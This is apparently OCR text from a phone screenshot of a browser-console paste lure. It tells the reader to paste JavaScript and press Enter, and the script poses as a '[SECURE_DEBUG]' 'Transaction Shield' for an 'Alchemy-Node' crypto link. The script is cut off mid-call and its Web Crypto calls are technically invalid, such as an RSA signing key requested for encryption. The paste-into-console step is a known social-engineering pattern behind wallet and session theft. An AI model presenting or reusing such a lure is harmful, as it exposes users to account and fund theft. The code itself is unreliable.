
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: a06y0qenn4s

const node_sync = "Alchemy
-Node";

console.log("%c[START] Sys
tem link: "+node_sync, "co
lor:#3b82f6;font-weight:bo
ld;");

console.info("Target: Intr
oducing Transaction Shield 
(Hash: 0xb2322f07)");

setTimeout(async () => {

  const _0xBlock = await c
rypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_
5",hash:"SHA-384"},true,
["encrypt"]);

  const session_key = awai
t crypto.subtle.deriveKey
({name:"ECDSA",salt:new Ui
nt8Array(8)}, _0xBlock, {n